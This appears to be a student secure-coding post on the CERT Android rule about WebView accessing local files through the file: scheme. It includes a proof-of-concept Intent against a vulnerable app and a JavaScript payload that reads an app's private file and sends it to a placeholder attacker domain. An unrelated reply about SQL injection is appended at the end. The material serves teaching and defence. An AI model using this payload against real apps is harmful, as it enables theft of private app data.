DRD02-J. Do not allow WebView to access sensitive local resource through file scheme

In android development, it is imperative to not allow WebView to access sensitive local resource through file scheme. The WebView class displays web pages as part of an activity layout. The behavior of a WebView object can be customized using the WebSettings object, which can be obtained from WebView.getSettings(). Security concerns come when the methods setJavaScriptEnabled(), setPluginState(), and setAllowFileAccess() are used.

setJavaScriptEnabled()
The set JavaScriptEnabled() tells WebView to enable JavaScript execution. To set it true: webview.getWebSettings().setJavaScriptEnabled(true). The default value is false.

setPluginState()
Figure 1 shows the setPluginState() method’s state and what they represent. The default value is OFF
ON | any object will be loaded even if a plugin does not exist to handle the content
ON_DEMAND | if there is a plugin that can handle the content, a placeholder is shown until the user clicks on the placeholder.  Once clicked, the plugin will be enabled on the page.
OFF | all plugins will be turned off and any fallback content will be used
Figure 1 – States of setPluginState() method. Retrieved from wiki.sei.cmu.edu.

setAllowFileAccess()
The setAllowFileAccess() method enables or disables file access within WebView. The default is state true.

setAllowContentAccess()
The setAllowContentAccess() method enables or disables content URL access within WebView. Content URL access allows WebView to load content from a content provider installed in the system. The default state is true.

setAllowFileAccessFromFileURLs()
Sets whether JavaScript running in the context of a file scheme URL should be allowed to access content from other file scheme URLs. This setting should be disabled to have the most secure restrictions. The value of this setting is ignored if the value of getAllowUniversalAccessFromFileURLs() is true.
The default value is true for API level ICE_CREAM_SANDWICH_MR1 (API level 15) and below, and false for API level JELLY_BEAN (API level 16) and above.

setAllowUniversalAccessFromFileURLs()
Sets whether JavaScript running in the context of a file scheme URL should be allowed to access content from any origin. This includes access to content from other file scheme URLs. This setting should be disabled to have the most secure restriction.
The default value is true for API level ICE_CREAM_SANDWICH_MR1 (API level 15) and below, and false for API level JELLY_BEAN (API level 16) and above.

Security Concerns for WebView Class
When an activity has WebView embedded to display web pages, any application can create and send an Intent object with a given URI to the activity to request that a web page be displayed.
WebView can recognize a variety of schemes, including the file: scheme. A malicious application may create and store a crafted content on its local storage area, make it accessible with MODE_WORLD_READABLE permission, and send the URI (using the file: scheme) of this content to a target activity. The target activity renders this content.
When the target activity (webView object) sets JavaScript enabled, it can be abused to access the target application’s resources.

Noncompliant Code Example
The code example in figure 2 uses the WebView component with JavaScript enabled and processes any URI passed through Intent without any validation:

Figure 2 – Noncompliant Code Example. Retrieved from wiki.sei.cmu.edu.

Proof of Concept
The following code is an example of how the code from figure 2 can be exploited:
// Malicious application prepares some crafted HTML file,
// places it on a local storage, makes accessible from
// other applications. The following code sends an
// intent to a target application (jp.vulnerable.android.app)
// to make it access and process the malicious HTML file.

String pkg = "jp.vulnerable.android.app";
String cls = pkg + ".DummyLauncherActivity";
String uri = "file:///[crafted HTML file]";
Intent intent = new Intent();
intent.setClassName(pkg, cls);
intent.putExtra("url", uri);
this.startActivity(intent);

Compliant Solution
Any URI received via an intent from outside a trust-boundary should be validated before rendering it with WebView. For example, the following code checks a received URI and rejects the "file:" scheme URI. More generally, it allows only URIs that start with "http". (Note that "https" starts with "http".)


Figure 3 – Compliant Code Example. Retrieved from wiki.sei.cmu.edu.

In another scenario, an attacker would be able to intercept the communication of the app and manipulate the content. Using an XMLHttpRequest would seem to be the best way to do that. The attacker will be able to see the HTTP request but without exfiltrated data. The attacker can try and replace the content returned to the app with a Javascript payload that would allow to exfiltrate files:

var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
window.location.replace('https://attackerdomain.com/?exfiltrated='+xhr.responseText);
}
}
xhr.open('GET', 'file:///data/data/pt.integrity.labs.webview_remote/files/sandbox_file.txt', true);
xhr.send(null);

References:
Lallier C., Klieber W. (2018, October 18). DRD02-J. Do not allow WebView to access sensitive local resource through file scheme. Retrieved from https://wiki.sei.cmu.edu/confluence/display/android/DRD02-J.+Do+not+allow+WebView+to+access+sensitive+local+resource+through+file+scheme
André, C. (2018, May 15). Reviewing Android Webviews fileAccess attack vectors. Retrieved July 26, 2020, from https://labs.integrity.pt/articles/review-android-webviews-fileaccess-attack-vectors/index.html

Brian,
I find it very interesting how systems can be exposed to SQL injections that easily. With your examples and other that I have seen, it seems that a lot of it has to do with whoever wrote the code being lazy. There’s an interesting lecture by David Malan that shows an example of how someone might execute an SQL injection and shows what can be done to mitigate it. The whole lecture is great but the explanation on the SQL injection starts at 1hour 43min.
https://www.youtube.com/watch?v=TplT4qjz1RQ&t=1s

